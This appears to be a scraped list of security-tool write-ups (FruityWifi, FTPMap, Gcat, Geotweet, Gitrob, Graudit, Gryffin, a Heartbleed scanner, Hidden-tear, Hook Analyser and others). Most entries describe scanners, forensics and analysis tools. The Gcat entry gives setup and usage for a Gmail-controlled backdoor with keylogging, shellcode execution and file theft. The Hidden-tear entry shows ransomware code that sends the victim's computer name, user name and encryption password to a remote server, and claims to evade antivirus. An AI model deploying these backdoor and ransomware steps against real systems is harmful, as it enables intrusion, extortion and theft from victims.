It allows the user to deploy advanced attacks by directly using the web interface or by sending messages to it.
Initialy the application was created to be used with the Raspberry-Pi, but it can be installed on any Debian based system.
FruityWifi v2.0 has many upgrades. A new interface, new modules,
Realtek chipsets support, Mobile Broadband (3G/4G) support, a new
control panel, and more.
A more flexible control panel. Now it is possible to use FruityWifi combining multiple networks and setups:
- Ethernet ⇔ Ethernet,
- Ethernet ⇔ 3G/4G,
- Ethernet ⇔ Wifi,
- Wifi ⇔ Wifi,
- Wifi ⇔ 3G/4G, etc.
Within the new options on the control panel we can change the AP
mode between Hostapd or Airmon-ng allowing to use more chipsets like
Realtek.
It is possible customize each one of the network interfaces which
allows the user to keep the current setup or change it completely.
Changelog
v2.2
- Wireless service has been replaced by AP module
- Mobile support has been added
- Bootstrap support has been added
- Token auth has been added
- minor fix
- Hostapd Mana support has been added
- Phishing service has been replaced by phishing module
- Karma service has been replaced by karma module
- Sudo has been implemented (replacement for danger)
- Logs path can be changed
- Squid dependencies have been removed from FruityWifi installer
- Phishing dependencies have been removed from FruityWifi installer
- New AP options available: hostapd, hostapd-mana, hostapd-karma, airmon-ng
- Domain name can be changed from config panel
- New install options have been added to install-FruityWifi.sh
- Install/Remove have been updated
FTPMap - FTP scanner in C

Ftpmap scans remote FTP servers to indentify what software and what versions they are running. It uses program-specific fingerprints to discover the name of the software even when banners have been changed or removed, or when some features have been disabled. also FTP-Map can detect Vulnerables by the FTP software/version.
COMPILATION
./configure
make
make install
Using ftpmap is trivial, and the built-in help is self-explanatory :
Examples :
ftpmap -s ftp.c9x.org

ftpmap -P 2121 -s 127.0.0.1

ftpmap -u joe -p joepass -s ftp3.c9x.org
If a named host has several IP addresses, they are all sequentially scanned. During the scan, ftpmap displays a list of numbers : this is the "fingerprint" of the server.
Another indication that can be displayed if login was successful is the FTP PORT sequence prediction. If the difficulty is too low, it means that anyone can steal your files and change their content, even without knowing your password or sniffing your network.
There are very few known fingerprints yet, but submissions are welcome.
Obfuscating FTP servers
This software was written as a proof of concept that security through obscurity doesn't work. Many system administrators think that hidding or changing banners and messages in their server software can improve security.
Don't trust this. Script kiddies are just ignoring banners. If they read that "XYZ FTP software has a vulnerability", they will try the exploit on all FTP servers they will find, whatever software they are running. The same thing goes for free and commercial vulnerability scanners. They are probing exploits to find potential holes, and they just discard banners and messages.
On the other hand, removing software name and version is confusing for the system administrator, who has no way to quickly check what's installed on his servers.
If you want to sleep quietly, the best thing to do is to keep your systems up to date : subscribe to mailing lists and apply vendor patches.
Downloading Ftpmap
git clone git://github.com/Hypsurus/ftpmap Gcat - A stealthy Backdoor that uses Gmail as a command and control server
Setup
For this to work you need:
- A Gmail account (Use a dedicated account! Do not use your personal one!)
- Turn on "Allow less secure apps" under the security settings of the account
This repo contains two files:
gcat.pya script that's used to enumerate and issue commands to available clientsimplant.pythe actual backdoor to deploy
In both files, edit the
gmail_user and gmail_pwd variables with the username and password of the account you previously setup.
You're probably going to want to compile
implant.py into an executable using Pyinstaller
Usage
Gcat

optional arguments:
  -h, --help            show this help message and exit
  -v, --version         show program's version number and exit
  -id ID                Client to target
  -jobid JOBID          Job id to retrieve

  -list                 List available clients
  -info                 Retrieve info on specified client

Commands:
  Commands to execute on an implant

  -cmd CMD              Execute a system command
  -download PATH        Download a file from a clients system
  -exec-shellcode FILE  Execute supplied shellcode on a client
  -screenshot           Take a screenshot
  -lock-screen          Lock the clients screen
  -force-checkin        Force a check in
  -start-keylogger      Start keylogger
  -stop-keylogger       Stop keylogger
- Once you've deployed the backdoor on a couple of systems, you can check available clients using the list command:
#~ python gcat.py -list
f964f907-dfcb-52ec-a993-543f6efc9e13 Windows-8-6.2.9200-x86
90b2cd83-cb36-52de-84ee-99db6ff41a11 Windows-XP-5.1.2600-SP3-x86
- Let's issue a command to an implant:
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -cmd 'ipconfig /all'
[*] Command sent successfully with jobid: SH3C4gv
90b2cd83-cb36-52de-84ee-99db6ff41a11 to execute ipconfig /all, the script then outputs the jobid that we can use to retrieve the output of that command- Lets get the results!
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -jobid SH3C4gv
DATE: 'Tue, 09 Jun 2015 06:51:44 -0700 (PDT)'
JOBID: SH3C4gv
FG WINDOW: 'Command Prompt - C:\Python27\python.exe implant.py'
CMD: 'ipconfig /all'


Windows IP Configuration

        Host Name . . . . . . . . . . . . : unknown-2d44b52
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Unknown
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

-- SNIP --
- That's the gist of it! But you can do much more as you can see from the usage of the script! ;)
Geotweet - Social engineering tool for human hacking

Another way to use Twitter and instagram. Geotweet is an osint application that allows you to track tweets and instagram and trace geographical locations and then export to google maps. Allows you to search on tags, world zones and user (info and timeline).
Requirements
- Python 2.7
- PyQt4, tweepy, geopy, ca_certs_locater, python-instagram
- Works on Linux, Windows, Mac OSX, BSD
Installation
git clone https://github.com/Pinperepette/Geotweet_GUI.git
cd Geotweet_GUI
chmode +x Geotweet.py
sudo apt-get install python-pip
sudo pip install tweepy
sudo pip install geopy
sudo pip install ca_certs_locater
sudo pip install python-instagram
python ./Geotweet.py
Video
GetHead - HTTP Header Analysis Vulnerability Tool

gethead.py is a Python HTTP Header Analysis Vulnerability Tool. It
identifies security vulnerabilities and the lack of protection in HTTP
Headers.
Usage:
$ python gethead.py http://domain.com
Changelog
Version 0.1 - Initial Release
- Written in Python 2.7.5
- Performs HTTP Header Analysis
- Reports Header Vulnerabilities
Features in Development
Version 0.2 - Next Release (April 2014 Release)
- Support for git updates
- Support for Python 3.3
- Complete Header Analysis
- Additional Logic for Severity Classifications
- Rank Vulnerabilities by Severity
- Export Findings with Description, Impact, Execution, Fix, and References
- Export with multi-format options (XML, HTML, TXT)
Version 0.3 - Future Release (May 2014 Release)
- Replay and Inline Upstream Proxy support to import into other tools
- Scan domains, sub-domains, and multi-services
- Header Injection and Fuzzing functionality
- HTTP Header Policy Bypassing
- Modularize and port to more platforms
(e.g. gMinor, Kali, Burp Extension, Metasploit, Chrome, Firefox)
Ghiro 0.2 - Automated Digital Image Forensics Tool
Sometime forensic investigators need to process digital images as evidence.
There are some tools around, otherwise it is difficult to deal with forensic analysis with lot
of images involved.
Images contain tons of information, Ghiro extracts these information from provided images and
display them in a nicely formatted report.
Dealing with tons of images is pretty easy, Ghiro is designed to scale to support gigs of images.
All tasks are totally automated, you have just to upload you images and let Ghiro does the work.
Understandable reports, and great search capabilities allows you to find a needle in a haystack.
Ghiro is a multi user environment, different permissions can be assigned to each user.
Cases allow you to group image analysis by topic, you can choose which user allow to see your case
with a permission schema.
Use Cases
Ghiro can be used in many scenarios, forensic investigators could use it on daily basis in
their analysis lab but also people interested to undercover secrets hidden in images could
benefit.
Some use case examples are the following:
- If you need to extract all data and metadata hidden in an image in a fully automated way
- If you need to analyze a lot of images and you have not much time to read the report for all them
- If you need to search a bunch of images for some metadata
- If you need to geolocate a bunch of images and see them in a map
- If you have an hash list of "special" images and you want to search for them
Anyway Ghiro is designed to be used in many other scenarios, the imagination is the only limit.
Video
MAIN FEATURES
Metadata extraction
Metadata are divided in several categories depending on the standard they come from. Image metadata are extracted and categorized. For example: EXIF, IPTC, XMP.
GPS Localization
Embedded in the image metadata sometimes there is a geotag, a bit of GPS data providing the longitude and latitude of where the photo was taken, it is read and the position is displayed on a map.
MIME information
The image MIME type is detected to know the image type your are dealing with, in both contacted (example: image/jpeg) and extended form.
Error Level Analysis
Error Level Analysis (ELA) identifies areas within an image that are at different compression levels. The entire picture should be at roughly the same level, if a difference is detected, then it likely indicates a digital modification.
Thumbnail extraction
The thumbnails and data related to them are extracted from image metadata and stored for review.
Thumbnail consistency
Sometimes when a photo is edited, the original image is edited but the thumbnail not. Difference between the thumbnails and the images are detected.
Signature engine
Over 120 signatures provide evidence about most critical data to highlight focal points and common exposures.
Hash matching
Suppose you are searching for an image and you have only the hash. You can provide a list of hashes and all images matching are reported.
Gitrob - Reconnaissance tool for GitHub organizations
Gitrob is a command line tool that can help organizations and security
professionals find such sensitive information. The tool will iterate
over all public organization and member repositories and match filenames
against a range of patterns for files, that typically contain sensitive
or dangerous information.
How it works
Looking for sensitive information in GitHub repositories is not a new thing, it has been known for a while
that things such as private keys and credentials can be found with
GitHub's search functionality, however Gitrob makes it easier to focus
the effort on a specific organization.
The first thing the tool does is to collect all public repositories
of the organization itself. It then goes on to collect all the
organization members and their public repositories, in order to compile a
list of repositories that might be related or have relevance to the
organization.
When the list of repositories has been compiled, it proceeds to
gather all the filenames in each repository and runs them through a
series of observers that will flag the files, if they match any patterns
of known sensitive files. This step might take a while if the
organization is big or if the members have a lot of public repositories.
All of the members, repositories and files will be saved to a
PostgreSQL database. When everything has been sifted through, it will
start a Sinatra web server locally on the machine, which will serve a
simple web application to present the collected data for analysis.
GoAccess - Real-time Web Log Analyzer and Interactive Viewer
GoAccess is an open source real-time web log analyzer and interactive viewer that runs in a terminal in *nix systems. It provides fast and valuable HTTP statistics for system administrators that require a visual server report on the fly.
Features
GoAccess parses the specified web log file and outputs the data to the X terminal.
- General statistics, bandwidth, etc.
- Time taken to serve the request (useful to track pages that are slowing down your site)
- Top visitors
- Requested files & static files
- 404 or Not Found
- Hosts, Reverse DNS, IP Location
- Operating Systems
- Browsers and Spiders
- Referring Sites & URLs
- Keyphrases
- Geo Location - Continent/Country/City
- Visitors Time Distribution New
- HTTP Status Codes
- Ability to output JSON and CSV
- Different Color Schemes
- Support for large datasets + data persistence
- Support for IPv6
- Output statistics to HTML. See report
- and more...
GoAccess allows any custom log format string. Predefined options include, but not limited to:
- Amazon CloudFront (Download Distribution).
- Apache/Nginx Common/Combined + VHosts
- W3C format (IIS)
Why GoAccess?
The main idea behind GoAccess is being able to quickly analyze and view web server statistics in real time without having to generate an HTML report. Although it is possible to generate an
HTML, JSON, CSV report, by default it outputs to a terminal.
You can see it more as a monitor command tool than anything else.
Gping - Ping, But With A Graph

Ping, but with a graph
Install and run
Created/tested with Python 3.4, should run on 2.7 (will require the
statistics
module though).
pip3 install pinggraphTested on Windows and Ubuntu, should run on OS X as well. After installation just run:
gping [yourhost]If you don't give a host then it pings google.
Why?
My apartments internet is all 4g, and while it's normally pretty fast it can be a bit flakey. I often found myself running
ping -t google.com
in a command window to get a rough idea of the network speed,
and I thought a graph would be a great way to visualize the data. I still wanted to just use the command
line though, so I decided to try and write a cross platform one that I could use. And here we are.
Code
For a quick hack the code started off really nice, but after I decided pretty colors were a good addition it quickly got rather complicated. Inside pinger.py is a function
plot()
, this uses a canvas-like object to "draw" things like lines
and boxes to the screen. I found on Windows that changing the colors is slow and
caused the screen to flicker, so theres a big mess of a function called
process_colors
to try and optimize that. Don't ask.
Graudit - Find potential security flaws in source code using grep
Graudit is a simple script and signature sets that allows you to find
potential security flaws in source code using the GNU utility grep. It's
comparable to other static analysis applications like RATS, SWAAT and
flaw-finder while keeping the technical requirements to a minimum and
being very flexible.
Who should use graudit?
System administrators, developers,
auditors, vulnerability researchers and anyone else that cares to know
if the application they develop, deploy or otherwise use is secure.
What languages are supported?
- ASP
- JSP
- Perl
- PHP
- Python
- Other (looks for suspicious comments, etc)
USAGE
Graudit supports several options and tries to follow good shell practices. For a list of the options you can run graudit -h or see below. The simplest way to use graudit is;
graudit /path/to/scanDEPENDENCIES
Required: bash, grep, sed
The following options are available:
  -A scan ALL files
  -c  number of lines of context to display, default is 2
  -d  database to use
  -h prints a short help text
  -i case in-sensitive search
  -l lists databases available
  -L vim friendly lines
  -v prints version number
  -x exclude these files
  -z supress colors
-Z high contrast colors Grinder - System to Automate the Fuzzing of Web Browsers
Grinder is a system to automate the fuzzing of web browsers and the
management of a large number of crashes. Grinder Nodes provide an
automated way to fuzz a browser, and generate useful crash information
(such as call stacks with symbol information as well as logging
information which can be used to generate reproducible test cases at a
later stage). A Grinder Server provides a central location to collate
crashes and, through a web interface, allows multiple users to login and
manage all the crashes being generated by all of the Grinder Nodes.
System Requirements
A Grinder Node requires a 32/64 bit Windows system and Ruby 2.0 (Ruby
1.9 is also supported but you wont be able to fuzz 64bit targets).
A Grinder Server requires a web server with MySQL and PHP.
Features
Grinder Server features:
- Multi user web application. User can login and manage all crashes reported by the Grinder Nodes. Administrators can create more users and view the login history.
- Users can view the status of the Grinder system. The activity of all nodes in the system is shown including status information such as average testcases being run per minute, the total crashes a node has generated and the last time a node generated a crash.
- Users can view all of the crashes in the system and sort them by node, target, fuzzer, type, hash, time or count.
- Users can view crash statistics for the fuzzers, including total and unique crashes per fuzzer and the targets each fuzzer is generating crashes on.
- Users can hide all duplicate crashes so as to only show unique crashes in the system in order to easily manage new crashes as they occur.
- Users can assign crashes to one another as well as mark a particular crash as interesting, exploitable, uninteresting or unknown.
- Users can store written notes for a particular crash (viewable to all other users) to help manage them.
- Users can download individual crash log files to help debug and recreate testcases.
- Users can create custom filters to exclude uninteresting crashes from the list of crashes.
- Users can create custom e-mail alerts to alert them when a new crash comes into the system that matches a specific criteria.
- Users can change their password and e-mail address on the system as well as view their own login history.
Grinder Node features:
- A node can be brought up and begin fuzzing any supported browser via a single command.
- A node injects a logging DLL into the target browser process to help the fuzzers perform logging in order to recreate testcases at a later stage.
- A node records useful crash information such as call stack, stack dump, code dump and register info and also includes any available symbol information.
- A node can automatically encrypt all crash information with an RSA public key.
- A node can automatically report new crashes to a remote Grinder Server.
- A node can run largely unattended for a long period of time.
Grinder Screenshots
Gryffin - Large Scale Web Security Scanning Platform

Gryffin is a large scale web security scanning platform. It is not
yet another scanner. It was written to solve two specific problems with
existing scanners: coverage and scale.
Better coverage translates to fewer false negatives. Inherent
scalability translates to capability of scanning, and supporting a large
elastic application infrastructure. Simply put, the ability to scan
1000 applications today to 100,000 applications tomorrow by
straightforward horizontal scaling.
Coverage
Coverage has two dimensions - one during crawl and the other during
fuzzing. In crawl phase, coverage implies being able to find as much of
the application footprint. In scan phase, or while fuzzing, it implies
being able to test each part of the application for an applied set of
vulnerabilities in a deep.
Crawl Coverage
Today a large number of web applications are template-driven, meaning
the same code or path generates millions of URLs. For a security
scanner, it just needs one of the millions of URLs generated by the same
code or path. Gryffin's crawler does just that.
Page Deduplication
At the heart of Gryffin is a deduplication engine that compares a new
page with already seen pages. If the HTML structure of the new page is
similar to those already seen, it is classified as a duplicate and not
crawled further.
DOM Rendering and Navigation
A large number of applications today are rich applications. They are
heavily driven by client-side JavaScript. In order to discover links and
code paths in such applications, Gryffin's crawler uses PhantomJS for
DOM rendering and navigation.
Scan Coverage
As Gryffin is a scanning platform, not a scanner, it does not have
its own fuzzer modules, even for fuzzing common web vulnerabilities like
XSS and SQL Injection.
It's not wise to reinvent the wheel where you do not have to. Gryffin
at production scale at Yahoo uses open source and custom fuzzers. Some
of these custom fuzzers might be open sourced in the future, and might
or might not be part of the Gryffin repository.
For demonstration purposes, Gryffin comes integrated with sqlmap and
arachni. It does not endorse them or any other scanner in particular.
The philosophy is to improve scan coverage by being able to fuzz for just what you need.
Scale
While Gryffin is available as a standalone package, it's primarily built for scale.
Gryffin is built on the publisher-subscriber model. Each component is
either a publisher, or a subscriber, or both. This allows Gryffin to
scale horizontally by simply adding more subscriber or publisher nodes.
Operating Gryffin
Pre-requisites
- Go
- PhantomJS, v2
- Sqlmap (for fuzzing SQLi)
- Arachni (for fuzzing XSS and web vulnerabilities)
- NSQ ,
- running lookupd at port 4160,4161
- running nsqd at port 4150,4151
- with
--max-msg-size=5000000
- Kibana and Elastic search, for dashboarding
- listening to JSON over port 5000
- Preconfigured docker image available in https://hub.docker.com/r/yukinying/elk/
Installation
go get github.com/yahoo/gryffin/...Run
TODO
- Mobile browser user agent
- Preconfigured docker images
- Redis for sharing states across machines
- Instruction to run gryffin (distributed or standalone)
- Documentation for html-distance
- Implement a JSON serializable cookiejar.
- Identify duplicate url patterns based on simhash result.
Heartbleed Vulnerability Scanner - Network Scanner for OpenSSL Memory Leak (CVE-2014-0160)


Heartbleed Vulnerability Scanner is a multiprotocol (HTTP, IMAP,
SMTP, POP) CVE-2014-0160 scanning and automatic exploitation tool
written with python.
For scanning wide ranges automatically, you can provide a network
range in CIDR notation and an output file to dump the memory of
vulnerable system to check after.
Hearbleed Vulnerability Scanner can also get targets from a list
file. This is useful if you already have a list of systems using SSL
services such as HTTPS, POP3S, SMTPS or IMAPS.
git clone https://github.com/hybridus/heartbleedscanner.gitSample usage
To scan your local 192.168.1.0/24 network for heartbleed vulnerability (https/443) and save the leaks into a file:
python heartbleedscan.py -n 192.168.1.0/24 -f localscan.txt -rTo scan the same network against SMTP Over SSL/TLS and randomize the IP addresses
python heartbleedscan.py -n 192.168.1.0/24 -p 25 -s SMTP -rIf you already have a target list which you created by using nmap/zmap
python heartbleedscan.py -i targetlist.txtDependencies
Before using Heartbleed Vulnerability Scanner, you should install python-netaddr package.
CentOS or CentOS-like systems :
yum install python-netaddrUbuntu or Debian-like systems :
apt-get insall python-netaddrHidden-tear - An open source ransomware-like file crypter
     _     _     _     _              _
    | |   (_)   | |   | |            | |
    | |__  _  __| | __| | ___ _ __   | |_ ___  __ _ _ __
    | '_ \| |/ _` |/ _` |/ _ \ '_ \  | __/ _ \/ _` | '__|
    | | | | | (_| | (_| |  __/ | | | | ||  __/ (_| | |
    |_| |_|_|\__,_|\__,_|\___|_| |_|  \__\___|\__,_|_|
It's a ransomware-like file crypter sample which can be modified for specific purposes.
Features
- Uses AES algorithm to encrypt files.
- Sends encryption key to a server.
- Encrypted files can be decrypt in decrypter program with encryption key.
- Creates a text file in Desktop with given message.
- Small file size (12 KB)
- Doesn't detected to antivirus programs (15/08/2015) http://nodistribute.com/result/6a4jDwi83Fzt
Demonstration Video
Usage
- You need to have a web server which supports scripting languages
like php,python etc. Change this line with your URL. (You better use
Https connection to avoid eavesdropping)
string targetURL = "https://www.example.com/hidden-tear/write.php?info="; - The script should writes the GET parameter to a text file. Sending process running in
SendPassword()function
string info = computerName + "-" + userName + " " + password; var fullUrl = targetURL + info; var conent = new System.Net.WebClient().DownloadString(fullUrl); - Target file extensions can be change. Default list:
var validExtensions = new[]{".txt", ".doc", ".docx", ".xls", ".xlsx", ".ppt", ".pptx", ".odt", ".jpg", ".png", ".csv", ".sql", ".mdb", ".sln", ".php", ".asp", ".aspx", ".html", ".xml", ".psd"};
Legal Warning
While this may be helpful for some, there are significant risks.
hidden tear may be used only for Educational Purposes. Do not use it as a
ransomware! You could go to jail on obstruction of justice charges just
for running hidden tear, even though you are innocent.
Hook Analyser 3.2 - Malware Analysis Tool

Hook Analyser is a freeware application which allows an
investigator/analyst to perform “static & run-time / dynamic”
analysis of suspicious applications, also gather (analyse &
co-related) threat intelligence related information (or data) from
various open sources on the Internet.
Essentially it’s a malware analysis tool that has evolved to add some cyber threat intelligence features & mapping.
Hook Analyser is perhaps the only “free” software in the market which
combines analysis of malware analysis and cyber threat intelligence
capabilities. The software has been used by major Fortune 500
organisations.
Features/Functionality
- Spawn and Hook to Application – Enables you to spawn an application, and hook into it
- Hook to a specific running process – Allows you to hook to a running (active) process
- Static Malware Analysis – Scans PE/Windows executables to identify potential malware traces
- Application crash analysis – Allows you to analyse memory content when an application crashes
- Exe extractor – This module essentially extracts executables from running process/s
Release
On
this releases, significant improvements and capabilities have been
added to the Threat Intelligence module.
Following are the key improvements and enhanced features -
Let's look at "HOW-TO-USE" of this releases (Cyber Threat Intelligence) -
The tool can perform analysis via 2 methods - auto mode and manual mode.
In the auto mode, the tool will use the following files for analysis -
Threat Intel module can be executed from HookAnalyser3.2.exe (option #6) file or can be executed directly through ThreatIntel.exe file. Refer to the following screenshots -




In manual mode, you'd need to provide filename as an argument. Example below -

- The malware analysis module has been improved - and new signatures have been added
- Cyber Threat Intelligence module -
- IP Intelligence module (Analyse multiple IP addresses instead of just 1!). Sample output -
- Keyword Intelligence module (Analyse keywords e.g. Internet Explorer 11, IP address, Hash etc). Sample output -
- Network file (PCAP) analysis - Analyse user-provided .PCAP file and performs analysis on external IP addresses. Example -
- Social Intelligence (Pulls data from Twitter- for user-defined keywords and performs network analysis). Example -






Let's look at "HOW-TO-USE" of this releases (Cyber Threat Intelligence) -
The tool can perform analysis via 2 methods - auto mode and manual mode.
In the auto mode, the tool will use the following files for analysis -
- Channels.txt (Path: feeds->channels.txt): Specify the list of the twitter related channels or keywords for monitoring. In the Auto mode, the monitoring is performed for 2 minutes only, however if you'd like to monitor indefinitely, please select the manual mode.
- Example -

- intelligence-ipdb.txt (Path: feeds->intelligence-ipdb.txt): Specify the list of IP addresses you'd like to analyse. Yes, you can provide as many IPs you'd like to.
- Example -

- Keywords.txt (Path: feeds->Keywords.txt): Specify the list of keywords you'd like to analyse. Yes, you can provide as many keywords you'd like to.
- Example -

- rssurl.txt (Path: feeds->rssurl.txt): Specify the RSS feeds to fetch vulnerability-related information.
- Example -

- url.txt (Path: feeds->url.txt): Specify the list of the URLs from where tool will pull malicious IP addresses information.
- Example -



Threat Intel module can be executed from HookAnalyser3.2.exe (option #6) file or can be executed directly through ThreatIntel.exe file. Refer to the following screenshots -

